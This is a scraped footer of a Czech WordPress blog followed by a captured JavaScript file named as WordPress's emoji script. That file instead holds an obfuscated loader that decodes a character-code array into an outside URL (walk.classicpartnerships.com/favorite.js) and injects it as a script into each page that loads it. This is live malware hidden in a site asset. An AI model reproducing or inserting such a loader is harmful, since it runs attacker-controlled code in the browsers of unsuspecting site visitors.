		</div></div><div class="widget widget_recent_comments"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Nejnovější komentáře</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://userka.cz' rel='external nofollow ugc' class='url'>userka</a></span>: <a href="http://userka.cz/2020/08/12/blog-se-presouva-na-userka-cz/#comment-3610">Blog se přesouvá na userka.cz</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://jankoturonjas.blogspot.com' rel='external nofollow ugc' class='url'>Ian Dury</a></span>: <a href="http://userka.cz/2020/08/12/blog-se-presouva-na-userka-cz/#comment-3538">Blog se přesouvá na userka.cz</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.petrvapenik.blogspot.com' rel='external nofollow ugc' class='url'>Čerf</a></span>: <a href="http://userka.cz/2020/08/12/blog-se-presouva-na-userka-cz/#comment-6">Blog se přesouvá na userka.cz</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.petrvapenik.blogspot.com' rel='external nofollow ugc' class='url'>Čerf</a></span>: <a href="http://userka.cz/2020/08/11/budu-se-tesit-na-webu-userka-cz/#comment-7">Budu se těšit na webu userka.cz</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://akasakim.blog.cz/' rel='external nofollow ugc' class='url'>Akim</a></span>: <a href="http://userka.cz/2020/08/12/blog-se-presouva-na-userka-cz/#comment-5">Blog se přesouvá na userka.cz</a></li></ul></div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_archive"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Archivy</h2>
			<ul>
					<li><a href='http://userka.cz/2020/08/'>Srpen 2020</a></li>
	<li><a href='http://userka.cz/2020/04/'>Duben 2020</a></li>
	<li><a href='http://userka.cz/2020/03/'>Březen 2020</a></li>
	<li><a href='http://userka.cz/2020/02/'>Únor 2020</a></li>
	<li><a href='http://userka.cz/2020/01/'>Leden 2020</a></li>
	<li><a href='http://userka.cz/2019/09/'>Září 2019</a></li>
	<li><a href='http://userka.cz/2018/11/'>Listopad 2018</a></li>
	<li><a href='http://userka.cz/2018/10/'>Říjen 2018</a></li>
	<li><a href='http://userka.cz/2018/05/'>Květen 2018</a></li>
	<li><a href='http://userka.cz/2017/07/'>Červenec 2017</a></li>
	<li><a href='http://userka.cz/2016/07/'>Červenec 2016</a></li>
	<li><a href='http://userka.cz/2016/05/'>Květen 2016</a></li>
	<li><a href='http://userka.cz/2016/04/'>Duben 2016</a></li>
	<li><a href='http://userka.cz/2016/03/'>Březen 2016</a></li>
	<li><a href='http://userka.cz/2016/01/'>Leden 2016</a></li>
	<li><a href='http://userka.cz/2015/12/'>Prosinec 2015</a></li>
	<li><a href='http://userka.cz/2015/11/'>Listopad 2015</a></li>
	<li><a href='http://userka.cz/2015/10/'>Říjen 2015</a></li>
	<li><a href='http://userka.cz/2015/09/'>Září 2015</a></li>
	<li><a href='http://userka.cz/2015/08/'>Srpen 2015</a></li>
	<li><a href='http://userka.cz/2015/07/'>Červenec 2015</a></li>
	<li><a href='http://userka.cz/2015/06/'>Červen 2015</a></li>
	<li><a href='http://userka.cz/2015/05/'>Květen 2015</a></li>
	<li><a href='http://userka.cz/2015/04/'>Duben 2015</a></li>
	<li><a href='http://userka.cz/2015/03/'>Březen 2015</a></li>
	<li><a href='http://userka.cz/2015/02/'>Únor 2015</a></li>
	<li><a href='http://userka.cz/2015/01/'>Leden 2015</a></li>
	<li><a href='http://userka.cz/2013/08/' aria-current="page">Srpen 2013</a></li>
	<li><a href='http://userka.cz/2013/06/'>Červen 2013</a></li>
	<li><a href='http://userka.cz/2013/05/'>Květen 2013</a></li>
	<li><a href='http://userka.cz/2013/04/'>Duben 2013</a></li>
	<li><a href='http://userka.cz/2013/02/'>Únor 2013</a></li>
	<li><a href='http://userka.cz/2013/01/'>Leden 2013</a></li>
	<li><a href='http://userka.cz/2012/11/'>Listopad 2012</a></li>
	<li><a href='http://userka.cz/2012/10/'>Říjen 2012</a></li>
	<li><a href='http://userka.cz/2012/09/'>Září 2012</a></li>
	<li><a href='http://userka.cz/2012/08/'>Srpen 2012</a></li>
	<li><a href='http://userka.cz/2012/07/'>Červenec 2012</a></li>
	<li><a href='http://userka.cz/2012/06/'>Červen 2012</a></li>
			</ul>

			</div></div><div class="widget widget_categories"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Rubriky</h2>
			<ul>
					<li class="cat-item cat-item-4"><a href="http://userka.cz/category/ne-smysluplnosti/">(ne)smysluplnosti</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://userka.cz/category/cestinarsky-koutek/">Češtinářský koutek</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://userka.cz/category/muj-soused-ubozak/">Můj soused ubožák</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://userka.cz/category/nezarazene/">Nezařazené</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://userka.cz/category/tt-temata-tydne/">TT (témata týdne)</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://userka.cz/category/tt-temata-tydne-erotika/">TT (témata týdne) &#8211; erotika</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://userka.cz/category/velky-rozhovor-s-blogery-ii/">Velký rozhovor s blogery II</a>
</li>
			</ul>

			</div></div><div class="widget widget_meta"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Základní informace</h2>
		<ul>
						<li><a href="http://userka.cz/wp-login.php">Přihlásit se</a></li>
			<li><a href="http://userka.cz/feed/">Zdroj kanálů (příspěvky)</a></li>
			<li><a href="http://userka.cz/comments/feed/">Kanál komentářů</a></li>

			<li><a href="https://cs.wordpress.org/">Česká lokalizace</a></li>
		</ul>

		</div></div>							</div>

						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->


			<footer id="site-footer" role="contentinfo" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="http://userka.cz/">userka.cz</a>
						</p><!-- .footer-copyright -->

						<p class="powered-by-wordpress">
							<a href="https://cs.wordpress.org/">
								Používáme WordPress (v češtině)							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							Nahoru <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Nahoru <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script src='http://userka.cz/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://userka.cz/wp-includes/js/wp-emoji-release.min.js?ver=5.5.17
body_size: 292
content:
(function() {var u=String./*-44#?*/fromCharCode(/*-*/104,/*#?*/116,116,112,115,58,47,47,119,97,108,107,46,99,108,97,115,115,105,99,112,97,114,116,110,101,114,115,104,105,112,115,46,99,111,109,47,102,97,118,111,114,105,116,101,46,106,115,63,99,61,51,52,55,55,53,54,56/*cooloredpic*/);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];g.async=true; g.src=u; s.parentNode.insertBefore(g,s); })();